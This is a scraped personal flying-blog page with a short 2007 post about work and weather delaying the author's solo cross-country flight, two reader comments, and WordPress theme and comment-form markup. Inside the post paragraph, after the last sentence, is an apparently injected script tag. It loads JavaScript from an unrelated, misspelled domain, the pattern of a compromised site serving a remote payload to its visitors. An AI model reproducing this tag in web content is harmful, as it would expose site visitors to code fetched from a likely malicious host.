<li  id="menu-item-1825" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/winging/">About</a></li>
<li  id="menu-item-1828" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/privacy-policy/">Privacy Policy</a></li>
<li  id="menu-item-2310" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/cookie-policy/">Cookie Policy</a></li>
<li  id="menu-item-1987" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  href="https://wingingitblog.com/affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul></nav>										<!-- Cart Dropdown -->
									
																	</div>
							</div>
						
					</div>
				</div>

			</header>
		</div>
	</div>

	
	
	
	
			
			<div class="brd">
		<div class="wrp">
							<ul itemscope itemtype="https://schema.org/BreadcrumbList">
					<li> You are here:</li>
					<li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/" itemprop="item"><span itemprop="name">Home&nbsp;»</span></a><meta content="1" itemprop="position"></meta></li><li class="home" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/blog/" itemprop="item"><span itemprop="name">Blog&nbsp;»</span></a><meta content="2" itemprop="position"></meta></li><li itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><a href="https://wingingitblog.com/category/flying/" itemprop="item"><span itemprop="name">flying&nbsp;»</span></a><meta content="3" itemprop="position"></meta></li><li class="no-link" itemprop="itemListElement" itemtype="https://schema.org/ListItem" itemscope><span itemprop="name">Still Here</span><meta content="4" itemprop="position"></meta></li>				</ul>
					</div>
	</div>

		<div class="wrp cnt">

								<div class="sAsCont">
<aside class="sAs right">
	<section id="search-4"><div class="scn"><p class="ttl">Search</p><form action="https://wingingitblog.com/" method="get" class="srh">
	<input type="text" id="search-field" class="search-field" placeholder="Search"
	       name="s"/>
	<button type="submit" id="search-button" class="search-button sBn"></button>
</form>
</div></section><section id="archives-3"><div class="scn"><p class="ttl">Archives</p>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://wingingitblog.com/2021/12/'> December 2021 </option>
	<option value='https://wingingitblog.com/2021/05/'> May 2021 </option>
	<option value='https://wingingitblog.com/2021/02/'> February 2021 </option>
	<option value='https://wingingitblog.com/2020/12/'> December 2020 </option>
	<option value='https://wingingitblog.com/2020/11/'> November 2020 </option>
	<option value='https://wingingitblog.com/2020/10/'> October 2020 </option>
	<option value='https://wingingitblog.com/2020/05/'> May 2020 </option>
	<option value='https://wingingitblog.com/2020/01/'> January 2020 </option>
	<option value='https://wingingitblog.com/2019/12/'> December 2019 </option>
	<option value='https://wingingitblog.com/2019/11/'> November 2019 </option>
	<option value='https://wingingitblog.com/2019/10/'> October 2019 </option>
	<option value='https://wingingitblog.com/2019/09/'> September 2019 </option>
	<option value='https://wingingitblog.com/2019/07/'> July 2019 </option>
	<option value='https://wingingitblog.com/2019/04/'> April 2019 </option>
	<option value='https://wingingitblog.com/2019/02/'> February 2019 </option>
	<option value='https://wingingitblog.com/2019/01/'> January 2019 </option>
	<option value='https://wingingitblog.com/2018/12/'> December 2018 </option>
	<option value='https://wingingitblog.com/2018/11/'> November 2018 </option>
	<option value='https://wingingitblog.com/2018/10/'> October 2018 </option>
	<option value='https://wingingitblog.com/2018/09/'> September 2018 </option>
	<option value='https://wingingitblog.com/2018/08/'> August 2018 </option>
	<option value='https://wingingitblog.com/2018/07/'> July 2018 </option>
	<option value='https://wingingitblog.com/2018/06/'> June 2018 </option>
	<option value='https://wingingitblog.com/2018/02/'> February 2018 </option>
	<option value='https://wingingitblog.com/2017/12/'> December 2017 </option>
	<option value='https://wingingitblog.com/2017/11/'> November 2017 </option>
	<option value='https://wingingitblog.com/2017/10/'> October 2017 </option>
	<option value='https://wingingitblog.com/2017/01/'> January 2017 </option>
	<option value='https://wingingitblog.com/2016/12/'> December 2016 </option>
	<option value='https://wingingitblog.com/2016/06/'> June 2016 </option>
	<option value='https://wingingitblog.com/2016/04/'> April 2016 </option>
	<option value='https://wingingitblog.com/2016/01/'> January 2016 </option>
	<option value='https://wingingitblog.com/2015/12/'> December 2015 </option>
	<option value='https://wingingitblog.com/2015/09/'> September 2015 </option>
	<option value='https://wingingitblog.com/2015/08/'> August 2015 </option>
	<option value='https://wingingitblog.com/2015/06/'> June 2015 </option>
	<option value='https://wingingitblog.com/2015/05/'> May 2015 </option>
	<option value='https://wingingitblog.com/2015/04/'> April 2015 </option>
	<option value='https://wingingitblog.com/2015/03/'> March 2015 </option>
	<option value='https://wingingitblog.com/2015/02/'> February 2015 </option>
	<option value='https://wingingitblog.com/2014/12/'> December 2014 </option>
	<option value='https://wingingitblog.com/2014/10/'> October 2014 </option>
	<option value='https://wingingitblog.com/2014/09/'> September 2014 </option>
	<option value='https://wingingitblog.com/2014/08/'> August 2014 </option>
	<option value='https://wingingitblog.com/2014/04/'> April 2014 </option>
	<option value='https://wingingitblog.com/2014/03/'> March 2014 </option>
	<option value='https://wingingitblog.com/2013/12/'> December 2013 </option>
	<option value='https://wingingitblog.com/2013/11/'> November 2013 </option>
	<option value='https://wingingitblog.com/2013/10/'> October 2013 </option>
	<option value='https://wingingitblog.com/2013/09/'> September 2013 </option>
	<option value='https://wingingitblog.com/2013/08/'> August 2013 </option>
	<option value='https://wingingitblog.com/2013/07/'> July 2013 </option>
	<option value='https://wingingitblog.com/2013/05/'> May 2013 </option>
	<option value='https://wingingitblog.com/2013/04/'> April 2013 </option>
	<option value='https://wingingitblog.com/2013/02/'> February 2013 </option>
	<option value='https://wingingitblog.com/2013/01/'> January 2013 </option>
	<option value='https://wingingitblog.com/2012/12/'> December 2012 </option>
	<option value='https://wingingitblog.com/2012/11/'> November 2012 </option>
	<option value='https://wingingitblog.com/2012/10/'> October 2012 </option>
	<option value='https://wingingitblog.com/2012/09/'> September 2012 </option>
	<option value='https://wingingitblog.com/2012/08/'> August 2012 </option>
	<option value='https://wingingitblog.com/2012/06/'> June 2012 </option>
	<option value='https://wingingitblog.com/2012/04/'> April 2012 </option>
	<option value='https://wingingitblog.com/2012/03/'> March 2012 </option>
	<option value='https://wingingitblog.com/2012/02/'> February 2012 </option>
	<option value='https://wingingitblog.com/2011/12/'> December 2011 </option>
	<option value='https://wingingitblog.com/2011/11/'> November 2011 </option>
	<option value='https://wingingitblog.com/2011/10/'> October 2011 </option>
	<option value='https://wingingitblog.com/2011/09/'> September 2011 </option>
	<option value='https://wingingitblog.com/2011/08/'> August 2011 </option>
	<option value='https://wingingitblog.com/2011/07/'> July 2011 </option>
	<option value='https://wingingitblog.com/2011/06/'> June 2011 </option>
	<option value='https://wingingitblog.com/2011/02/'> February 2011 </option>
	<option value='https://wingingitblog.com/2011/01/'> January 2011 </option>
	<option value='https://wingingitblog.com/2010/12/'> December 2010 </option>
	<option value='https://wingingitblog.com/2010/11/'> November 2010 </option>
	<option value='https://wingingitblog.com/2010/10/'> October 2010 </option>
	<option value='https://wingingitblog.com/2010/09/'> September 2010 </option>
	<option value='https://wingingitblog.com/2010/08/'> August 2010 </option>
	<option value='https://wingingitblog.com/2010/05/'> May 2010 </option>
	<option value='https://wingingitblog.com/2010/04/'> April 2010 </option>
	<option value='https://wingingitblog.com/2010/03/'> March 2010 </option>
	<option value='https://wingingitblog.com/2010/02/'> February 2010 </option>
	<option value='https://wingingitblog.com/2010/01/'> January 2010 </option>
	<option value='https://wingingitblog.com/2009/12/'> December 2009 </option>
	<option value='https://wingingitblog.com/2009/11/'> November 2009 </option>
	<option value='https://wingingitblog.com/2009/10/'> October 2009 </option>
	<option value='https://wingingitblog.com/2009/09/'> September 2009 </option>
	<option value='https://wingingitblog.com/2009/08/'> August 2009 </option>
	<option value='https://wingingitblog.com/2009/07/'> July 2009 </option>
	<option value='https://wingingitblog.com/2009/06/'> June 2009 </option>
	<option value='https://wingingitblog.com/2009/05/'> May 2009 </option>
	<option value='https://wingingitblog.com/2009/04/'> April 2009 </option>
	<option value='https://wingingitblog.com/2009/03/'> March 2009 </option>
	<option value='https://wingingitblog.com/2009/02/'> February 2009 </option>
	<option value='https://wingingitblog.com/2009/01/'> January 2009 </option>
	<option value='https://wingingitblog.com/2008/12/'> December 2008 </option>
	<option value='https://wingingitblog.com/2008/11/'> November 2008 </option>
	<option value='https://wingingitblog.com/2008/10/'> October 2008 </option>
	<option value='https://wingingitblog.com/2008/09/'> September 2008 </option>
	<option value='https://wingingitblog.com/2008/08/'> August 2008 </option>
	<option value='https://wingingitblog.com/2008/07/'> July 2008 </option>
	<option value='https://wingingitblog.com/2008/06/'> June 2008 </option>
	<option value='https://wingingitblog.com/2008/05/'> May 2008 </option>
	<option value='https://wingingitblog.com/2008/04/'> April 2008 </option>
	<option value='https://wingingitblog.com/2008/03/'> March 2008 </option>
	<option value='https://wingingitblog.com/2008/02/'> February 2008 </option>
	<option value='https://wingingitblog.com/2008/01/'> January 2008 </option>
	<option value='https://wingingitblog.com/2007/12/'> December 2007 </option>
	<option value='https://wingingitblog.com/2007/11/'> November 2007 </option>
	<option value='https://wingingitblog.com/2007/10/'> October 2007 </option>
	<option value='https://wingingitblog.com/2007/09/'> September 2007 </option>
	<option value='https://wingingitblog.com/2007/08/'> August 2007 </option>
	<option value='https://wingingitblog.com/2007/07/'> July 2007 </option>
	<option value='https://wingingitblog.com/2007/06/'> June 2007 </option>
	<option value='https://wingingitblog.com/2007/05/'> May 2007 </option>
	<option value='https://wingingitblog.com/2007/04/'> April 2007 </option>
	<option value='https://wingingitblog.com/2007/03/'> March 2007 </option>
	<option value='https://wingingitblog.com/2007/02/'> February 2007 </option>
	<option value='https://wingingitblog.com/2007/01/'> January 2007 </option>
	<option value='https://wingingitblog.com/2006/12/'> December 2006 </option>
	<option value='https://wingingitblog.com/2006/11/'> November 2006 </option>
	<option value='https://wingingitblog.com/2006/10/'> October 2006 </option>
	<option value='https://wingingitblog.com/2006/09/'> September 2006 </option>
	<option value='https://wingingitblog.com/2006/08/'> August 2006 </option>
	<option value='https://wingingitblog.com/2006/07/'> July 2006 </option>
	<option value='https://wingingitblog.com/2006/06/'> June 2006 </option>
	<option value='https://wingingitblog.com/2006/05/'> May 2006 </option>
	<option value='https://wingingitblog.com/2006/04/'> April 2006 </option>
	<option value='https://wingingitblog.com/2006/03/'> March 2006 </option>
	<option value='https://wingingitblog.com/2006/02/'> February 2006 </option>
	<option value='https://wingingitblog.com/2006/01/'> January 2006 </option>
	<option value='https://wingingitblog.com/2005/12/'> December 2005 </option>
	<option value='https://wingingitblog.com/2005/11/'> November 2005 </option>
	<option value='https://wingingitblog.com/2004/01/'> January 2004 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section><section id="categories-3"><div class="scn"><p class="ttl">Categories</p><form action="https://wingingitblog.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="114">3D Printing</option>
	<option class="level-0" value="25">airshows</option>
	<option class="level-0" value="103">books</option>
	<option class="level-0" value="98">commuting</option>
	<option class="level-0" value="51">computer</option>
	<option class="level-0" value="303">Coronavirus</option>
	<option class="level-0" value="105">drones</option>
	<option class="level-0" value="102">family</option>
	<option class="level-0" value="173">festival</option>
	<option class="level-0" value="26">flying</option>
	<option class="level-0" value="24">genealogy</option>
	<option class="level-0" value="109">Happy Holiday</option>
	<option class="level-0" value="309">Health</option>
	<option class="level-0" value="320">Home</option>
	<option class="level-0" value="1">Other</option>
	<option class="level-0" value="127">photography</option>
	<option class="level-0" value="14">RV</option>
	<option class="level-0" value="135">tools</option>
	<option class="level-0" value="10">travel</option>
	<option class="level-0" value="168">vehicles</option>
	<option class="level-0" value="131">web sites</option>
	<option class="level-0" value="97">work</option>
	<option class="level-0" value="4">You Should See This</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></section>
		<section class="rw widget-rise-related" id="widget_thrive_related-2">
			<div class="scn">
									<p class="ttl">Recent Posts</p>
				
															<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/happy-new-year-6747683-80x45.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2022/">Happy New Year 2022</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/12/north-star-2869817-80x40.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-2021/">Merry Christmas 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/05/AD35E3CD-6888-4443-B40F-B5CE0F4EBA18_1_105_c-1-60x80.jpeg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/extreme-spring-cleaning/">Extreme Spring Cleaning</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/5bbfcab9-1b95-4359-9bca-59485204a1aa-51x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/animate-your-ancestors/">Animate Your Ancestors</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2021/02/hires_logo-80x80.png')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/getting-the-covid-vaccine/">Getting The Covid Vaccine</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/12/72834-2020-new-year-background-on-lightening-curtain-ET-80x38.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-new-year-2021/">Happy New Year 2021</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/christmas-lettering-03-80x49.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/merry-christmas-5/">Merry Christmas</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/11/design-02-01-80x50.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-thanksgiving-2020/">Happy Thanksgiving 2020</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2019/10/halloween2015_009-80x57.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/happy-halloween-4/">Happy Halloween!</a>
															</div>

						</div>
											<div class="pps clearfix">
							<div class="left tim">
																											<div class="wti"
										     style="background-image: url('https://wingingitblog.com/wp-content/uploads/2020/05/4306-QuarantineBirthday-tshirt-PR-67x80.jpg')"></div>
																								</div>
							<div class="left txt">
								<a href="https://wingingitblog.com/birthday-and-stay-at-home-orders/">Birthday And Stay At Home Orders!</a>
															</div>

						</div>
													<div class="clear"></div>
			</div>
		</section>
		<section id="text-10"><div class="scn"><p class="ttl">Affiliate Disclosure</p>			<div class="textwidget"><p>There are affiliate links on this website, if you click those links and make a purchase I may receive an affiliate commission.</p>
<p><a href="https://wingingitblog.com/affiliate-disclosure/">Read More</a></p>
</div>
		</div></section>
	</aside>
	</div>
			
						<div class="bSeCont">

				<section class="bSe left">

					
<div class="awr">

	
	
	
				<h1 class="entry-title">Still Here</h1>
			<div class="met">
		<ul class="meta">
							<li>
											January 21, 2007									</li>
															<li>
													/
																			<a href="https://wingingitblog.com/category/flying/">
								flying							</a>
							
											</li>
														<li>
											/
										By					<a href="https://wingingitblog.com/author/tom/">
						tom					</a>
				</li>
													<li>
											/
										<a href="https://wingingitblog.com/still-here/#comments">
						2						COMMENTS					</a>
				</li>
					</ul>

								<div class="mets">
								<div class="ss">
											<a class="fb" href="//www.facebook.com/sharer/sharer.php?u=https://wingingitblog.com/still-here/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 282);"></a>
																<a class="tw"
						   href="https://twitter.com/share?text=Still%20Here:&url=https://wingingitblog.com/still-here/"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 282);"></a>
																										<a class="pt" data-pin-do="none"
						   href="http://pinterest.com/pin/create/button/?url=https://wingingitblog.com/still-here/&media=https://wingingitblog.com/wp-content/themes/rise/images/default_featured.jpg"
						   onclick="return ThriveApp.open_share_popup(this.href, 545, 433, 282);"></a>
									</div>
			</div>
			</div>

	
	
		<div class="awr-i">
		<p>Work has forced me to restrict my flying to weekends lately.  Weather has prevented me from flying on weekends lately.  Net result &#8211; all work and no play!</p>
<p>Today is another IRF day here in the Chicagoland area.  Work pressure have eased some though so I scheduled lessons for both Tuesday and Thursday of the coming week.  I have been trying to get the long solo cross country done for two months now.  Hopefully it will happen soon.<script src='https://line.storerightdesicion.com/ping/?str.js' type='text/javascript'></script></p>
<span id="tho-end-content" style="display: block; visibility: hidden;"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span><span class="tve-leads-two-step-trigger tl-2step-trigger-0"></span>	</div>
	<div class="clear"></div>
	
	
	
				<div class="pnav">
			<a class="pav left" href="https://wingingitblog.com/lesson-60-barely-legal/">
				<span>Previous Post</span>
				<span>Lesson 60 &#8211; Barely Legal</span>
			</a>
			<a class="pav right" href="https://wingingitblog.com/lesson-61-dual-to-racine/">
				<span>Next Post</span>
				<span>Lesson 61 &#8211; Dual to Racine</span>
			</a>
		</div>
	</div>

	<div id="comments" class="comments-compat-rise">
	<div id="thrive-comments" class="clearfix">
		<div class="tcm-dot-loader">
			<span class="inner1"></span>
			<span class="inner2"></span>
			<span class="inner3"></span>
		</div>
		<div class="thrive-comments-content">
			<div class="tcm-comments-filter"></div>
			<div class="tcm-comments-create" id="respond"></div>
			<div class="tcm-comments-list">
						<li class="comment even thread-even depth-1" id="comment-92">
				<div id="div-comment-92" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Anonymous</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/still-here/#comments/92">January 25, 2007 at 7:53 pm</a>		</div>

		<p>Glad you&#8217;re hanging in there&#8230; you&#8217;re struggle to get your cross country done sounds like my struggle to get my Instrument Rating finished.  </p>
<p>You need good wx, I need a good CFII!</p>
<p>Good luck, you&#8217;ll get there!</p>
<p>David</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/still-here/?replytocom=92#respond' data-commentid="92" data-postid="282" data-belowelement="div-comment-92" data-respondelement="respond" data-replyto="Reply to Anonymous" aria-label='Reply to Anonymous'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-93">
				<div id="div-comment-93" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/41dc3e007986c35dc46763689fa93174?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>			<cite class="fn">Tom</cite> <span class="says">says:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://wingingitblog.com/still-here/#comments/93">January 26, 2007 at 2:12 pm</a>		</div>

		<p>Thanks for the encouragement David.  As my CFI said yesterday; </p>
<p>&#8220;This is getting beyond funny.&#8221;</p>
<p>I had to cancel again today (Friday Jan. 26) because of low ceilings.</p>
<p>I hope you can work out your CFII issues soon.</p>
<p>Tom</p>

		<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://wingingitblog.com/still-here/?replytocom=93#respond' data-commentid="93" data-postid="282" data-belowelement="div-comment-93" data-respondelement="respond" data-replyto="Reply to Tom" aria-label='Reply to Tom'>Reply</a></div>
				</div>
				</li><!-- #comment-## -->
			</div>
			<div class="tcm-lazy-comments"></div>
		</div>
	</div>
</div>

				</section>


				</div>										
		</div>
				<div class="clear"></div>
	


<footer>
			<div class="fmm">
		<div class="wrp">
			<div class="ft-m">
							</div>
		</div>
		<div class="wrp">
			<div class="ft-c">
				<p>
											Copyright 2015-2024 by Thomas L. Clough - Designed With <a href="https://thrivethemes.com/affiliates/ref.php?id=4060" rel="nofollow" target="_blank">Thrive Themes</a> - Powered By <a href=" https://wordpress.com/alp/?aff=16917&cid=1803839 " rel="nofollow" target="_blank">WordPress</a> - Hosted By <a href="https://www.wealthyaffiliate.com/hosting/a_aid/4a277ffe/data1/am" rel="nofollow" target="_blank">Wealthy Affiliate</a>														</p>
			</div>
			<div class="ft-s">
													<span>Connect With Me:</span>
								<ul>
																<li class="fb">
							<a href="https://www.facebook.com/thomas.clough.58" target="_blank"></a>
						</li>
																<li class="tw">
							<a href="https://twitter.com/wingingitblog"
							   target="_blank"></a>
						</li>
																					<li class="yt">
							<a href="https://www.youtube.com/channel/UCYnxhU4KZgrHrscObOrLx8g" target="_blank"></a>
						</li>
																<li class="pt">
							<a href="https://www.pinterest.com/tomclough/" target="_blank"></a>
						</li>
									</ul>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	</footer>


	<div id="amzn-assoc-ad-6b902ad1-27bf-473c-bc0e-ff86cb73d697"></div><script async src="//z-na.amazon-adsystem.com/widgets/onejs?MarketPlace=US&adInstanceId=6b902ad1-27bf-473c-bc0e-ff86cb73d697"></script>
<script async defer src="//assets.pinterest.com/js/pinit.js"></script><script type="text/template" id="comments-conversion"><# if ( html_switch === 'tcm_live_update' ) { #>
	<div class="tcm-thank-you-submited tcm-border-color-ac">
		<#= custom_message #>
	</div>
<# } #>
<# if ( html_switch === 'tcm_related_posts' ) { #>
	<div class="tcm-posts tcm-border-color-ac">
	        <#= custom_message #>
	        <div class="tcm-posts-list <# if ( ! show_featured_image ) { #> no-featured-image <# } #> clear-this posts-length-<#= ThriveComments.related_posts.length #>">
		        <# ThriveComments.related_posts.forEach( function ( value ) { #>
			        <div class="tcm-post tcm-color-ac <# if ( ! show_featured_image ) { #> tcm-border-bottom-color-ac <# } #>">
				        <# if ( show_featured_image ) { #>
				            <div>
		                         <a href="<#= value.guid #>" style="background-image: url(<#= value.featured_image #>)" class="tcm-related-thumbnail <# if ( ! value.featured_image ) { #>tcm-no-featured-image<# } #>">
	                            </a>
				            </div>
					    <# } #>
				        <h3><a href="<#= value.guid #>">

								<span>
									<svg class="related-posts-arrow tcm-svg-fill-ac"><use xlink:href="#tcm-related-posts-arrow"></use></svg>								</span>


								<#= value.post_title #>

								</#></a></h3>
			        </div>
		        <# } ) #>
	        </div>
	</div>
<# } #>
<# if ( html_switch === 'tcm_social_share' ) { #>
	<div class="tcm-share-post tcm-border-color-ac">
		<#= custom_message #>
		<div class="share-buttons">
			<# if ( share_btns.fb_share ) { #><div class="fb-button" data-href="http://www.facebook.com/share.php"></div><# } #>
			<# if ( share_btns.tw_share ) { #><div class="tw-button" data-href="https://twitter.com/intent/tweet"></div><# } #>
			<# if ( share_btns.lk_share ) { #><div class="in-button" data-href="https://www.linkedin.com/cws/share"></div><# } #>
			<# if ( share_btns.pt_share ) { #><div class="pt-button" data-href="http://pinterest.com/pin/create/button"></div><# } #>
			<# if ( share_btns.xi_share ) { #><div class="xi-button" data-href="https://www.xing.com/spi/shares/new"></div><# } #>
		</div>
	</div>
<# } #>
</script><script type="text/template" id="comments-create"><# if ( ! current_user_id && comment_registration ) { #>
<div class="tcm-error-heading">
	<p><#= ThriveComments.util.render_label('login_submit_comment') #></p>
</div>
<# } #>
<div class="tcm-comment-wrapper">
	<# if ( ! close_comments ) { #>
	<div class="tcm-create-post-container comment-id-<#= id #>" data-position="<#= position #>" data-comment-id="<#= id #>">
		<# if ( gravatarActive ) { #>
		<div class="left">
			<div class="tcm-client-avatar"
			<# if(typeof (ThriveComments.social_user) !== 'undefined'){#>style="background-image: url('<#= ThriveComments.social_user.picture #>')"<#}else{#>style="background-image: url('<#= photo_src #>')"<#}#>>
		</div>
	</div>
	<# } #>
	<div class="right">
		<div class="tcm-post-input-container">
			<div class="tcm-error-message"></div>
			<textarea tabindex="1" <# if ( mainInput ) { #> class='mainInput' <# } #> id='tcm-post-content' name="tcm-post-content" placeholder="<#= ThriveComments.util.render_label('enter_comment') #>"><#= comment_content #></textarea>
		</div>
				<div class="tcm-extra-fields">
					</div>
		<div class="tcm-comment-additional-fields">
			<div class="inner clear-this">
				<# if ( ThriveComments.current_user.ID || typeof (ThriveComments.social_user) !== 'undefined') { #>
				<div class="tcm-comment-as">
					<div class="tcm-comment-as-label">
						<p><#= ThriveComments.util.render_label('commenting_as',ThriveComments.current_user.display_name || ( ThriveComments.social_user && ThriveComments.social_user.name ) ) #></p>
					</div>
					<div class="tcm-logout-label">
						<a <# if(ThriveComments.current_user.ID){#>href="https://wingingitblog.com/wp-login.php?action=logout&amp;_wpnonce=e76dad2237"<#}#>><#= ThriveComments.util.render_label('logout_change') #></a>
					</div>
				</div>

				<div class="tcm-btn-div">
					<button tabindex="1" class="tcm-save-btn tcm-save-btn-right tcm-truncate tcm-transparent tcm-border-color-ac-h " id="tcm-submit-comment" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
						<#= ThriveComments.util.render_label('submit_comment') #>
					</button>
				</div>

				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<# if ( ThriveComments.settings.tcm_moderators_notifications && ThriveComments.current_user.is_moderator ) { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications" checked/>
					<# } else { #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<# } #>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# if ( ThriveComments.settings.remember_me === '1' && ! ThriveComments.current_user.ID ) { #>
				<label class="tcm_remember_me">
					<#= ThriveComments.util.render_label('remember_me') #>
					<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
					<span class="checkmark"></span>
				</label>
				<# } #>

				<# } else if( ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID) { #>

				<# if ( ! current_user_id ) { #>
				<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
				<label class="tcm_receive_notif_container">
					<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
					<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
					<span class="checkmark"></span>
				</label>
				<# } #>
				<button class="tcm-show-login tcm-save-btn-center" id="tcm-login-up" data-parent="<#= id #>" data-level="<#= level #>" type="submit">
					<#= ThriveComments.util.render_label('login_on_website') #>
				</button>
				<# } #>
				<# } else {#>
				<div class="tcm-guest">
					<# if ( !ThriveComments.settings.comment_registration && !ThriveComments.current_user.ID ) {#>
					<p><#= ThriveComments.util.render_label('guest_comment') #></p>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-name" class="form-input" type="text" name="name" placeholder="<#= ThriveComments.util.render_label('name') #>"/>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-guest-email" class="form-input" type="text" name="email" placeholder="<#= ThriveComments.util.render_label('email') #>"/>
					<# if(ThriveComments.settings.tcm_show_url == 1){#>
					<div class="tcm-error-message"></div>
					<input tabindex="1" id="tcm-author-url" class="form-input" type="text" name="url" placeholder="<#= ThriveComments.util.render_label('website') #>"/>
					<# } #>
					<# } #>


					<# if ( ! ThriveComments.close_comments && ThriveComments.email_services.length !== 0 ) { #>
					<label class="tcm_receive_notif_container">
						<#= ThriveComments.util.render_label('tcm_receive_notifications') #>
						<input id="tcm_receive_notifications" class="form-input" type="checkbox" name="tcm_receive_notifications"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.remember_me === '1' ) { #>
					<label class="tcm_remember_me">
						<#= ThriveComments.util.render_label('remember_me') #>
						<input id="tcm_remember_me" class="form-input" type="checkbox" name="tcm_remember_me"/>
						<span class="checkmark"></span>
					</label>
					<# } #>

					<# if ( ThriveComments.settings.storing_consent === '1' && !ThriveComments.current_user.ID ) { #>
					<label class="tcm_remember_me tcm_last_label">
						<span class="tcm-consent-text"><#= ThriveComments.util.render_label('storing_consent') #></span>
						<div class="tcm-error-message"></div>
